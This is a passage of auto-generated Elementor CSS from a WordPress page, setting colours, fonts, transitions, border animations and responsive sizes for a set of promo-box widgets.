.wpr-promo-box-description{color:#ffffff;font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;line-height:1px;letter-spacing:0px;margin-bottom:0px;}.elementor-949 .elementor-element.elementor-element-5151c9af .wpr-promo-box-content{-webkit-transition-duration:0.3s;transition-duration:0.3s;min-height:370px;padding:30px 150px 30px 30px;-webkit-justify-content:flex-end;justify-content:flex-end;text-align:left;}.elementor-949 .elementor-element.elementor-element-5151c9af .wpr-promo-box-icon i{-webkit-transition-duration:0.3s;transition-duration:0.3s;}.elementor-949 .elementor-element.elementor-element-5151c9af .wpr-promo-box-title span{-webkit-transition-duration:0.3s;transition-duration:0.3s;}.elementor-949 .elementor-element.elementor-element-5151c9af .wpr-promo-box-description p{-webkit-transition-duration:0.3s;transition-duration:0.3s;}.elementor-949 .elementor-element.elementor-element-5151c9af .wpr-promo-box{border-radius:0px 0px 0px 0px;overflow:hidden;}.elementor-949 .elementor-element.elementor-element-5151c9af .wpr-promo-box:hover .wpr-promo-box-bg-overlay{background-color:#FF348B00;}.elementor-949 .elementor-element.elementor-element-2c80f99 .wpr-promo-box-bg-overlay::after{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-transition-delay:0s;transition-delay:0s;border-color:rgba(255,255,255,0.93);border-width:1px;}.elementor-949 .elementor-element.elementor-element-2c80f99 .wpr-promo-box-bg-overlay::before{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-transition-delay:0s;transition-delay:0s;border-color:rgba(255,255,255,0.93);border-width:1px;}.elementor-949 .elementor-element.elementor-element-2c80f99 .wpr-border-anim-apollo::before{background-color:rgba(255,255,255,0.93);}.elementor-949 .elementor-element.elementor-element-2c80f99 .wpr-border-anim-romeo::before{background-color:rgba(255,255,255,0.93);height:1px;}.elementor-949 .elementor-element.elementor-element-2c80f99 .wpr-border-anim-romeo::after{background-color:rgba(255,255,255,0.93);height:1px;}.elementor-949 .elementor-element.elementor-element-2c80f99 .wpr-border-anim-layla::before{border-top-style:solid;border-bottom-style:solid;}.elementor-949 .elementor-element.elementor-element-2c80f99 .wpr-border-anim-layla::after{border-left-style:solid;border-right-style:solid;}.elementor-949 .elementor-element.elementor-element-2c80f99 .wpr-border-anim-oscar::before{border-style:solid;}.elementor-949 .elementor-element.elementor-element-2c80f99 .wpr-border-anim-bubba::before{border-top-style:solid;border-bottom-style:solid;}.elementor-949 .elementor-element.elementor-element-2c80f99 .wpr-border-anim-bubba::after{border-left-style:solid;border-right-style:solid;}.elementor-949 .elementor-element.elementor-element-2c80f99 .wpr-border-anim-chicho::before{border-style:solid;}.elementor-949 .elementor-element.elementor-element-2c80f99 .wpr-border-anim-jazz::after{border-top-style:solid;border-bottom-style:solid;}.elementor-949 .elementor-element.elementor-element-2c80f99 .wpr-promo-box-bg-image{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-transition-delay:0s;transition-delay:0s;}.elementor-949 .elementor-element.elementor-element-2c80f99 .wpr-promo-box-bg-overlay{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-transition-delay:0s;transition-delay:0s;background-color:#57575705;mix-blend-mode:normal;}.elementor-949 .elementor-element.elementor-element-2c80f99 .wpr-promo-box-icon{color:#ffffff;}.elementor-949 .elementor-element.elementor-element-2c80f99 .wpr-promo-box-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:39px;font-weight:bold;line-height:39px;letter-spacing:-0.4px;text-shadow:0px 0px 8px rgba(0,0,0,0.3);margin:0 0 0px;}.elementor-949 .elementor-element.elementor-element-2c80f99 .wpr-promo-box-title a{color:#FFFFFF;-webkit-transition-duration:0.3s;transition-duration:0.3s;}.elementor-949 .elementor-element.elementor-element-2c80f99 .wpr-promo-box-description{color:#ffffff;font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;line-height:1px;letter-spacing:0px;margin-bottom:0px;}.elementor-949 .elementor-element.elementor-element-2c80f99 .wpr-promo-box-content{-webkit-transition-duration:0.3s;transition-duration:0.3s;min-height:370px;padding:30px 48px 30px 30px;-webkit-justify-content:flex-end;justify-content:flex-end;text-align:left;}.elementor-949 .elementor-element.elementor-element-2c80f99 .wpr-promo-box-icon i{-webkit-transition-duration:0.3s;transition-duration:0.3s;}.elementor-949 .elementor-element.elementor-element-2c80f99 .wpr-promo-box-title span{-webkit-transition-duration:0.3s;transition-duration:0.3s;}.elementor-949 .elementor-element.elementor-element-2c80f99 .wpr-promo-box-description p{-webkit-transition-duration:0.3s;transition-duration:0.3s;}.elementor-949 .elementor-element.elementor-element-2c80f99 .wpr-promo-box{border-radius:0px 0px 0px 0px;overflow:hidden;}.elementor-949 .elementor-element.elementor-element-2c80f99 .wpr-promo-box:hover .wpr-promo-box-bg-overlay{background-color:#FF348B00;}.elementor-949 .elementor-element.elementor-element-88b2c65 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-949 .elementor-element.elementor-element-479c8cf{text-align:center;top:101px;}.elementor-949 .elementor-element.elementor-element-479c8cf img{width:100%;max-width:100%;height:208px;opacity:1;}body:not(.rtl) .elementor-949 .elementor-element.elementor-element-479c8cf{left:0px;}body.rtl .elementor-949 .elementor-element.elementor-element-479c8cf{right:0px;}.elementor-949 .elementor-element.elementor-element-479c8cf > .elementor-widget-container{border-radius:2px 2px 2px 2px;}.elementor-949 .elementor-element.elementor-element-ab9bf9f{text-align:center;}.elementor-949 .elementor-element.elementor-element-d11eb86:not(.elementor-motion-effects-element-type-background), .elementor-949 .elementor-element.elementor-element-d11eb86 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF00;}.elementor-949 .elementor-element.elementor-element-d11eb86{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-949 .elementor-element.elementor-element-d11eb86 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-949 .elementor-element.elementor-element-74e9623 .wpr-promo-box-bg-overlay::after{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-transition-delay:0s;transition-delay:0s;border-color:rgba(255,255,255,0.93);border-width:1px;}.elementor-949 .elementor-element.elementor-element-74e9623 .wpr-promo-box-bg-overlay::before{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-transition-delay:0s;transition-delay:0s;border-color:rgba(255,255,255,0.93);border-width:1px;}.elementor-949 .elementor-element.elementor-element-74e9623 .wpr-border-anim-apollo::before{background-color:rgba(255,255,255,0.93);}.elementor-949 .elementor-element.elementor-element-74e9623 .wpr-border-anim-romeo::before{background-color:rgba(255,255,255,0.93);height:1px;}.elementor-949 .elementor-element.elementor-element-74e9623 .wpr-border-anim-romeo::after{background-color:rgba(255,255,255,0.93);height:1px;}.elementor-949 .elementor-element.elementor-element-74e9623 .wpr-border-anim-layla::before{border-top-style:solid;border-bottom-style:solid;}.elementor-949 .elementor-element.elementor-element-74e9623 .wpr-border-anim-layla::after{border-left-style:solid;border-right-style:solid;}.elementor-949 .elementor-element.elementor-element-74e9623 .wpr-border-anim-oscar::before{border-style:solid;}.elementor-949 .elementor-element.elementor-element-74e9623 .wpr-border-anim-bubba::before{border-top-style:solid;border-bottom-style:solid;}.elementor-949 .elementor-element.elementor-element-74e9623 .wpr-border-anim-bubba::after{border-left-style:solid;border-right-style:solid;}.elementor-949 .elementor-element.elementor-element-74e9623 .wpr-border-anim-chicho::before{border-style:solid;}.elementor-949 .elementor-element.elementor-element-74e9623 .wpr-border-anim-jazz::after{border-top-style:solid;border-bottom-style:solid;}.elementor-949 .elementor-element.elementor-element-74e9623 .wpr-promo-box-bg-image{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-transition-delay:0s;transition-delay:0s;}.elementor-949 .elementor-element.elementor-element-74e9623 .wpr-promo-box-bg-overlay{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-transition-delay:0s;transition-delay:0s;background-color:#57575705;mix-blend-mode:normal;}.elementor-949 .elementor-element.elementor-element-74e9623 .wpr-promo-box-icon{color:#ffffff;}.elementor-949 .elementor-element.elementor-element-74e9623 .wpr-promo-box-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:44px;font-weight:bold;line-height:1px;letter-spacing:0.2px;text-shadow:0px 0px 8px rgba(0,0,0,0.3);margin:0 0 28px;}.elementor-949 .elementor-element.elementor-element-74e9623 .wpr-promo-box-title a{color:#FFFFFF;-webkit-transition-duration:0.3s;transition-duration:0.3s;}.elementor-949 .elementor-element.elementor-element-74e9623 .wpr-promo-box-description{color:#ffffff;font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;line-height:1px;letter-spacing:0px;margin-bottom:0px;}.elementor-949 .elementor-element.elementor-element-74e9623 .wpr-promo-box-content{-webkit-transition-duration:0.3s;transition-duration:0.3s;min-height:370px;padding:30px 150px 30px 30px;-webkit-justify-content:flex-end;justify-content:flex-end;text-align:left;}.elementor-949 .elementor-element.elementor-element-74e9623 .wpr-promo-box-icon i{-webkit-transition-duration:0.3s;transition-duration:0.3s;}.elementor-949 .elementor-element.elementor-element-74e9623 .wpr-promo-box-title span{-webkit-transition-duration:0.3s;transition-duration:0.3s;}.elementor-949 .elementor-element.elementor-element-74e9623 .wpr-promo-box-description p{-webkit-transition-duration:0.3s;transition-duration:0.3s;}.elementor-949 .elementor-element.elementor-element-74e9623 .wpr-promo-box{border-radius:0px 0px 0px 0px;overflow:hidden;}.elementor-949 .elementor-element.elementor-element-74e9623 .wpr-promo-box:hover .wpr-promo-box-bg-overlay{background-color:#FF348B00;}.elementor-949 .elementor-element.elementor-element-467b2e8 .wpr-promo-box-bg-overlay::after{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-transition-delay:0s;transition-delay:0s;border-color:rgba(255,255,255,0.93);border-width:1px;}.elementor-949 .elementor-element.elementor-element-467b2e8 .wpr-promo-box-bg-overlay::before{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-transition-delay:0s;transition-delay:0s;border-color:rgba(255,255,255,0.93);border-width:1px;}.elementor-949 .elementor-element.elementor-element-467b2e8 .wpr-border-anim-apollo::before{background-color:rgba(255,255,255,0.93);}.elementor-949 .elementor-element.elementor-element-467b2e8 .wpr-border-anim-romeo::before{background-color:rgba(255,255,255,0.93);height:1px;}.elementor-949 .elementor-element.elementor-element-467b2e8 .wpr-border-anim-romeo::after{background-color:rgba(255,255,255,0.93);height:1px;}.elementor-949 .elementor-element.elementor-element-467b2e8 .wpr-border-anim-layla::before{border-top-style:solid;border-bottom-style:solid;}.elementor-949 .elementor-element.elementor-element-467b2e8 .wpr-border-anim-layla::after{border-left-style:solid;border-right-style:solid;}.elementor-949 .elementor-element.elementor-element-467b2e8 .wpr-border-anim-oscar::before{border-style:solid;}.elementor-949 .elementor-element.elementor-element-467b2e8 .wpr-border-anim-bubba::before{border-top-style:solid;border-bottom-style:solid;}.elementor-949 .elementor-element.elementor-element-467b2e8 .wpr-border-anim-bubba::after{border-left-style:solid;border-right-style:solid;}.elementor-949 .elementor-element.elementor-element-467b2e8 .wpr-border-anim-chicho::before{border-style:solid;}.elementor-949 .elementor-element.elementor-element-467b2e8 .wpr-border-anim-jazz::after{border-top-style:solid;border-bottom-style:solid;}.elementor-949 .elementor-element.elementor-element-467b2e8 .wpr-promo-box-bg-image{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-transition-delay:0s;transition-delay:0s;}.elementor-949 .elementor-element.elementor-element-467b2e8 .wpr-promo-box-bg-overlay{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-transition-delay:0s;transition-delay:0s;background-color:#57575705;mix-blend-mode:normal;}.elementor-949 .elementor-element.elementor-element-467b2e8 .wpr-promo-box-icon{color:#ffffff;}.elementor-949 .elementor-element.elementor-element-467b2e8 .wpr-promo-box-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:39px;font-weight:bold;line-height:39px;letter-spacing:-0.4px;text-shadow:0px 0px 8px rgba(0,0,0,0.3);margin:0 0 0px;}.elementor-949 .elementor-element.elementor-element-467b2e8 .wpr-promo-box-title a{color:#FFFFFF;-webkit-transition-duration:0.3s;transition-duration:0.3s;}.elementor-949 .elementor-element.elementor-element-467b2e8 .wpr-promo-box-description{color:#ffffff;font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;line-height:1px;letter-spacing:0px;margin-bottom:0px;}.elementor-949 .elementor-element.elementor-element-467b2e8 .wpr-promo-box-content{-webkit-transition-duration:0.3s;transition-duration:0.3s;min-height:370px;padding:30px 48px 30px 30px;-webkit-justify-content:flex-end;justify-content:flex-end;text-align:left;}.elementor-949 .elementor-element.elementor-element-467b2e8 .wpr-promo-box-icon i{-webkit-transition-duration:0.3s;transition-duration:0.3s;}.elementor-949 .elementor-element.elementor-element-467b2e8 .wpr-promo-box-title span{-webkit-transition-duration:0.3s;transition-duration:0.3s;}.elementor-949 .elementor-element.elementor-element-467b2e8 .wpr-promo-box-description p{-webkit-transition-duration:0.3s;transition-duration:0.3s;}.elementor-949 .elementor-element.elementor-element-467b2e8 .wpr-promo-box{border-radius:0px 0px 0px 0px;overflow:hidden;}.elementor-949 .elementor-element.elementor-element-467b2e8 .wpr-promo-box:hover .wpr-promo-box-bg-overlay{background-color:#FF348B00;}.elementor-949 .elementor-element.elementor-element-f038f78 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-949 .elementor-element.elementor-element-327c150{text-align:center;top:101px;}.elementor-949 .elementor-element.elementor-element-327c150 img{width:100%;max-width:100%;height:208px;opacity:1;}body:not(.rtl) .elementor-949 .elementor-element.elementor-element-327c150{left:0px;}body.rtl .elementor-949 .elementor-element.elementor-element-327c150{right:0px;}.elementor-949 .elementor-element.elementor-element-327c150 > .elementor-widget-container{border-radius:2px 2px 2px 2px;}.elementor-949 .elementor-element.elementor-element-4c9a1a7{text-align:center;}.elementor-949 .elementor-element.elementor-element-3207308 .wpr-promo-box-icon{color:#F7F7F7;}.elementor-949 .elementor-element.elementor-element-3207308 .wpr-promo-box-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:44px;font-weight:bold;line-height:1px;letter-spacing:0.2px;text-shadow:0px 0px 8px rgba(0,0,0,0.3);margin:0 0 28px;}.elementor-949 .elementor-element.elementor-element-3207308 .wpr-promo-box-title a{color:#FFFFFF;-webkit-transition-duration:0.3s;transition-duration:0.3s;}.elementor-949 .elementor-element.elementor-element-3207308 .wpr-promo-box-description{color:#FFFFFF;font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;line-height:1px;letter-spacing:0px;margin-bottom:0px;}.elementor-949 .elementor-element.elementor-element-3207308 .wpr-promo-box-content{-webkit-transition-duration:0.3s;transition-duration:0.3s;min-height:210px;padding:30px 150px 15px 30px;-webkit-justify-content:flex-end;justify-content:flex-end;text-align:left;}.elementor-949 .elementor-element.elementor-element-3207308 .wpr-promo-box-icon i{-webkit-transition-duration:0.3s;transition-duration:0.3s;}.elementor-949 .elementor-element.elementor-element-3207308 .wpr-promo-box-title span{-webkit-transition-duration:0.3s;transition-duration:0.3s;}.elementor-949 .elementor-element.elementor-element-3207308 .wpr-promo-box-description p{-webkit-transition-duration:0.3s;transition-duration:0.3s;}.elementor-949 .elementor-element.elementor-element-3207308 .wpr-promo-box{border-radius:0px 0px 0px 0px;overflow:hidden;}.elementor-949 .elementor-element.elementor-element-3207308 > .elementor-widget-container{background-color:#4D96EB;}.elementor-949 .elementor-element.elementor-element-6da82e6 .wpr-promo-box-icon{color:#ffffff;}.elementor-949 .elementor-element.elementor-element-6da82e6 .wpr-promo-box-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:39px;font-weight:bold;line-height:39px;letter-spacing:-0.4px;text-shadow:0px 0px 8px rgba(0,0,0,0.3);margin:0 0 0px;}.elementor-949 .elementor-element.elementor-element-6da82e6 .wpr-promo-box-title a{color:#FFFFFF;-webkit-transition-duration:0.3s;transition-duration:0.3s;}.elementor-949 .elementor-element.elementor-element-6da82e6 .wpr-promo-box-description{color:#ffffff;font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;line-height:1px;letter-spacing:0px;margin-bottom:0px;}.elementor-949 .elementor-element.elementor-element-6da82e6 .wpr-promo-box-content{-webkit-transition-duration:0.3s;transition-duration:0.3s;min-height:210px;padding:30px 48px 15px 30px;-webkit-justify-content:flex-end;justify-content:flex-end;text-align:left;}.elementor-949 .elementor-element.elementor-element-6da82e6 .wpr-promo-box-icon i{-webkit-transition-duration:0.3s;transition-duration:0.3s;}.elementor-949 .elementor-element.elementor-element-6da82e6 .wpr-promo-box-title span{-webkit-transition-duration:0.3s;transition-duration:0.3s;}.elementor-949 .elementor-element.elementor-element-6da82e6 .wpr-promo-box-description p{-webkit-transition-duration:0.3s;transition-duration:0.3s;}.elementor-949 .elementor-element.elementor-element-6da82e6 .wpr-promo-box{border-radius:0px 0px 0px 0px;overflow:hidden;}.elementor-949 .elementor-element.elementor-element-6da82e6 > .elementor-widget-container{background-color:#34DCDF;}.elementor-949 .elementor-element.elementor-element-660942a{text-align:center;}.elementor-949 .elementor-element.elementor-element-009cf76 .wpr-promo-box-icon{color:#FFFFFF;}.elementor-949 .elementor-element.elementor-element-009cf76 .wpr-promo-box-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:44px;font-weight:bold;line-height:1px;letter-spacing:0.2px;text-shadow:0px 0px 8px rgba(0,0,0,0.3);margin:0 0 28px;}.elementor-949 .elementor-element.elementor-element-009cf76 .wpr-promo-box-title a{color:#FFFFFF;-webkit-transition-duration:0.3s;transition-duration:0.3s;}.elementor-949 .elementor-element.elementor-element-009cf76 .wpr-promo-box-description{color:#ffffff;font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;line-height:1px;letter-spacing:0px;margin-bottom:0px;}.elementor-949 .elementor-element.elementor-element-009cf76 .wpr-promo-box-content{-webkit-transition-duration:0.3s;transition-duration:0.3s;min-height:210px;padding:30px 150px 15px 30px;-webkit-justify-content:flex-end;justify-content:flex-end;text-align:left;}.elementor-949 .elementor-element.elementor-element-009cf76 .wpr-promo-box-icon i{-webkit-transition-duration:0.3s;transition-duration:0.3s;}.elementor-949 .elementor-element.elementor-element-009cf76 .wpr-promo-box-title span{-webkit-transition-duration:0.3s;transition-duration:0.3s;}.elementor-949 .elementor-element.elementor-element-009cf76 .wpr-promo-box-description p{-webkit-transition-duration:0.3s;transition-duration:0.3s;}.elementor-949 .elementor-element.elementor-element-009cf76 .wpr-promo-box{border-radius:0px 0px 0px 0px;overflow:hidden;}.elementor-949 .elementor-element.elementor-element-009cf76 > .elementor-widget-container{background-color:#7B8CDB;}.elementor-949 .elementor-element.elementor-element-6d2ae01 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-949 .elementor-element.elementor-element-e9dcfa6 .wpr-promo-box-icon{color:#ffffff;}.elementor-949 .elementor-element.elementor-element-e9dcfa6 .wpr-promo-box-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:39px;font-weight:bold;line-height:39px;letter-spacing:-0.4px;text-shadow:0px 0px 8px rgba(0,0,0,0.3);margin:0 0 0px;}.elementor-949 .elementor-element.elementor-element-e9dcfa6 .wpr-promo-box-title a{color:#FFFFFF;-webkit-transition-duration:0.3s;transition-duration:0.3s;}.elementor-949 .elementor-element.elementor-element-e9dcfa6 .wpr-promo-box-description{color:#ffffff;font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;line-height:1px;letter-spacing:0px;margin-bottom:0px;}.elementor-949 .elementor-element.elementor-element-e9dcfa6 .wpr-promo-box-content{-webkit-transition-duration:0.3s;transition-duration:0.3s;min-height:210px;padding:30px 48px 15px 30px;-webkit-justify-content:flex-end;justify-content:flex-end;text-align:left;}.elementor-949 .elementor-element.elementor-element-e9dcfa6 .wpr-promo-box-icon i{-webkit-transition-duration:0.3s;transition-duration:0.3s;}.elementor-949 .elementor-element.elementor-element-e9dcfa6 .wpr-promo-box-title span{-webkit-transition-duration:0.3s;transition-duration:0.3s;}.elementor-949 .elementor-element.elementor-element-e9dcfa6 .wpr-promo-box-description p{-webkit-transition-duration:0.3s;transition-duration:0.3s;}.elementor-949 .elementor-element.elementor-element-e9dcfa6 .wpr-promo-box{border-radius:0px 0px 0px 0px;overflow:hidden;}.elementor-949 .elementor-element.elementor-element-e9dcfa6 > .elementor-widget-container{background-color:#B0D578;}.elementor-949 .elementor-element.elementor-element-c086a79{text-align:center;}.elementor-949 .elementor-element.elementor-element-a0978b6 .wpr-promo-box-icon{color:#ffffff;}.elementor-949 .elementor-element.elementor-element-a0978b6 .wpr-promo-box-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:44px;font-weight:bold;line-height:1px;letter-spacing:0.2px;text-shadow:0px 0px 8px rgba(0,0,0,0.3);margin:0 0 28px;}.elementor-949 .elementor-element.elementor-element-a0978b6 .wpr-promo-box-title a{color:#FFFFFF;-webkit-transition-duration:0.3s;transition-duration:0.3s;}.elementor-949 .elementor-element.elementor-element-a0978b6 .wpr-promo-box-description{color:#ffffff;font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;line-height:1px;letter-spacing:0px;margin-bottom:0px;}.elementor-949 .elementor-element.elementor-element-a0978b6 .wpr-promo-box-content{-webkit-transition-duration:0.3s;transition-duration:0.3s;min-height:210px;padding:30px 150px 15px 30px;-webkit-justify-content:flex-end;justify-content:flex-end;text-align:left;}.elementor-949 .elementor-element.elementor-element-a0978b6 .wpr-promo-box-icon i{-webkit-transition-duration:0.3s;transition-duration:0.3s;}.elementor-949 .elementor-element.elementor-element-a0978b6 .wpr-promo-box-title span{-webkit-transition-duration:0.3s;transition-duration:0.3s;}.elementor-949 .elementor-element.elementor-element-a0978b6 .wpr-promo-box-description p{-webkit-transition-duration:0.3s;transition-duration:0.3s;}.elementor-949 .elementor-element.elementor-element-a0978b6 .wpr-promo-box{border-radius:0px 0px 0px 0px;overflow:hidden;}.elementor-949 .elementor-element.elementor-element-a0978b6 > .elementor-widget-container{background-color:#7BDBD3;}.elementor-949 .elementor-element.elementor-element-e16e153 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-949 .elementor-element.elementor-element-3f25d8f .wpr-promo-box-icon{color:#ffffff;}.elementor-949 .elementor-element.elementor-element-3f25d8f .wpr-promo-box-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:39px;font-weight:bold;line-height:39px;letter-spacing:-0.4px;text-shadow:0px 0px 8px rgba(0,0,0,0.3);margin:0 0 0px;}.elementor-949 .elementor-element.elementor-element-3f25d8f .wpr-promo-box-title a{color:#FFFFFF;-webkit-transition-duration:0.3s;transition-duration:0.3s;}.elementor-949 .elementor-element.elementor-element-3f25d8f .wpr-promo-box-description{color:#ffffff;font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;line-height:1px;letter-spacing:0px;margin-bottom:0px;}.elementor-949 .elementor-element.elementor-element-3f25d8f .wpr-promo-box-content{-webkit-transition-duration:0.3s;transition-duration:0.3s;min-height:210px;padding:30px 48px 15px 30px;-webkit-justify-content:flex-end;justify-content:flex-end;text-align:left;}.elementor-949 .elementor-element.elementor-element-3f25d8f .wpr-promo-box-icon i{-webkit-transition-duration:0.3s;transition-duration:0.3s;}.elementor-949 .elementor-element.elementor-element-3f25d8f .wpr-promo-box-title span{-webkit-transition-duration:0.3s;transition-duration:0.3s;}.elementor-949 .elementor-element.elementor-element-3f25d8f .wpr-promo-box-description p{-webkit-transition-duration:0.3s;transition-duration:0.3s;}.elementor-949 .elementor-element.elementor-element-3f25d8f .wpr-promo-box{border-radius:0px 0px 0px 0px;overflow:hidden;}.elementor-949 .elementor-element.elementor-element-3f25d8f > .elementor-widget-container{background-color:#BD91C2;}@media(max-width:1024px){.elementor-949 .elementor-element.elementor-element-dbeea7d{padding:100px 50px 100px 50px;}.elementor-949 .elementor-element.elementor-element-5151c9af .wpr-promo-box-content{min-height:425px;padding:0px 20px 30px 20px;}.elementor-949 .elementor-element.elementor-element-5151c9af .wpr-promo-box-title{font-size:25px;}.elementor-949 .elementor-element.elementor-element-5151c9af .wpr-promo-box-description{font-size:15px;}.elementor-949 .elementor-element.elementor-element-2c80f99 .wpr-promo-box-content{min-height:425px;padding:0px 20px 30px 20px;}.elementor-949 .elementor-element.elementor-element-2c80f99 .wpr-promo-box-title{font-size:25px;}.elementor-949 .elementor-element.elementor-element-2c80f99 .wpr-promo-box-description{font-size:15px;}.elementor-949 .elementor-element.elementor-element-74e9623 .wpr-promo-box-content{min-height:425px;padding:0px 20px 30px 20px;}.elementor-949 .elementor-element.elementor-element-74e9623 .wpr-promo-box-title{font-size:25px;}.elementor-949 .elementor-element.elementor-element-74e9623 .wpr-promo-box-description{font-size:15px;}.elementor-949 .elementor-element.elementor-element-467b2e8 .wpr-promo-box-content{min-height:425px;padding:0px 20px 30px 20px;}.elementor-949 .elementor-element.elementor-element-467b2e8 .wpr-promo-box-title{font-size:25px;}.elementor-949 .elementor-element.elementor-element-467b2e8 .wpr-promo-box-description{font-size:15px;}.elementor-949 .elementor-element.elementor-element-3207308 .wpr-promo-box-content{min-height:425px;padding:0px 20px 30px 20px;}.elementor-949 .elementor-element.elementor-element-3207308 .wpr-promo-box-title{font-size:25px;}.elementor-949 .elementor-element.elementor-element-3207308 .wpr-promo-box-description{font-size:15px;}.elementor-949 .elementor-element.elementor-element-6da82e6 .wpr-promo-box-content{min-height:425px;padding:0px 20px 30px 20px;}.elementor-949 .elementor-element.elementor-element-6da82e6 .wpr-promo-box-title{font-size:25px;}.elementor-949 .elementor-element.elementor-element-6da82e6 .wpr-promo-box-description{font-size:15px;}.elementor-949 .elementor-element.elementor-element-009cf76 .wpr-promo-box-content{min-height:425px;padding:0px 20px 30px 20px;}.elementor-949 .elementor-element.elementor-element-009cf76 .wpr-promo-box-title{font-size:25px;}.elementor-949 .elementor-element.elementor-element-009cf76 .wpr-promo-box-description{font-size:15px;}.elementor-949 .elementor-element.elementor-element-e9dcfa6 .wpr-promo-box-content{min-height:425px;padding:0px 20px 30px 20px;}.elementor-949 .elementor-element.elementor-element-e9dcfa6 .wpr-promo-box-title{font-size:25px;}.elementor-949 .elementor-element.elementor-element-e9dcfa6 .wpr-promo-box-description{font-size:15px;}.elementor-949 .elementor-element.elementor-element-a0978b6 .wpr-promo-box-content{min-height:425px;padding:0px 20px 30px 20px;}.elementor-949 .elementor-element.elementor-element-a0978b6 .wpr-promo-box-title{font-size:25px;}.elementor-949 .elementor-element.elementor-element-a0978b6 .wpr-promo-box-description{font-size:15px;}.elementor-949 .elementor-element.elementor-element-3f25d8f .wpr-promo-box-content{min-height:425px;padding:0px 20px 30px 20px;}.elementor-949 .elementor-element.elementor-element-3f25d8f .wpr-promo-box-title{font-size:25px;}.elementor-949 .elementor-element.elementor-element-3f25d8f .wpr-promo-box-description{font-size:15px;}}@media(max-width:767px){.elementor-949 .elementor-element.elementor-element-dbeea7d{padding:90px 20px 90px 20px;}.elementor-949 .elementor-element.elementor-element-5151c9af .wpr-promo-box-title{font-size:22px;}.elementor-949 .elementor-element.elementor-element-5151c9af .wpr-promo-box-description{font-size:14px;}.elementor-949 .elementor-element.elementor-element-2c80f99 .wpr-promo-box-title{font-size:22px;}.elementor-949 .elementor-element.elementor-element-2c80f99 .wpr-promo-box-description{font-size:14px;}.elementor-949 .elementor-element.elementor-element-74e9623 .wpr-promo-box-title{font-size:22px;}.elementor-949 .elementor-element.elementor-element-74e9623 .wpr-promo-box-description{font-size:14px;}.elementor-949 .elementor-element.elementor-element-467b2e8 .wpr-promo-box-title{font-size:22px;}.elementor-949 .elementor-element.elementor-element-467b2e8 .wpr-promo-box-description{font-size:14px;}.elementor-949 .elementor-element.elementor-element-3207308 .wpr-promo-box-title{font-size:22px;}.elementor-949 .elementor-element.elementor-element-3207308 .wpr-promo-box-description{font-size:14px;}.elementor-949 .elementor-element.elementor-element-6da82e6 .wpr-promo-box-title{font-size:22px;}.elementor-949 .elementor-element.elementor-element-6da82e6 .wpr-promo-box-description{font-size:14px;}.elementor-949 .elementor-element.elementor-element-009cf76 .wpr-promo-box-title{font-size:22px;}.elementor-949 .elementor-element.elementor-element-009cf76 .wpr-promo-box-description{font-size:14px;}.elementor-949 .elementor-element.elementor-element-e9dcfa6 .wpr-promo-box-title{font-size:22px;}.elementor-949 .elementor-element.elementor-element-e9dcfa6 .wpr-promo-box-description{font-size:14px;}.elementor-949 .elementor-element.elementor-element-a0978b6 .wpr-promo-box-title{font-size:22px;}.elementor-949 .elementor-element.elementor-element-a0978b6 .wpr-promo-box-description{font-size:14px;}.elementor-949 .elementor-element.elementor-element-3f25d8f .wpr-promo-box-title{font-size:22px;}.elementor-949 .elementor-element.elementor-element-3f25d8f .wpr-promo-box-description{font-size:14px;}}@media(min-width:768px){.elementor-949 .elementor-element.elementor-element-73f83b64{width:40.613%;}.elementor-949 .elementor-element.elementor-element-4b15ea5{width:38.35%;}.elementor-949 .elementor-element.elementor-element-88b2c65{width:20.341%;}.elementor-949 .elementor-element.elementor-element-b990737{width:40.613%;}.elementor-949 .elementor-element.elementor-element-733a4d7{width:38.35%;}.elementor-949 .elementor-element.elementor-element-f038f78{width:20.341%;}}@media(max-width:1024px) and (min-width:768px){.elementor-949 .elementor-element.elementor-element-73f83b64{width:100%;}.elementor-949 .elementor-element.elementor-element-b990737{width:100%;}.elementor-949 